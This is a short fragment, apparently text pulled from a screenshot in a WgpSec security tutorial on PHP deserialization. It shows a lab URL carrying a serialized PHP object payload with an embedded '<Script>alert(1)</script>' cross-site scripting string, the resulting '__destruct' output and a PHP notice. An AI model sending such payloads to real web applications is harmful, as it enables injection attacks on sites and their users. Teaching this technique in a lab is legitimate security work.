 192.168.31.10/serialize.php?s=O
192.168.31.10/serialize.php?s=O:4:"test":2:{s:4:"name";s:25:"<Script>alert(1)</script>";}
this is __destruct
Notice: Trying to get property of non-object in F:\web\serialize.php on line 20
查看器
控制台
调试器
Encryption
Encoding
SQL
Load URL
Split URL
Execute
WgpSec狼组安全团队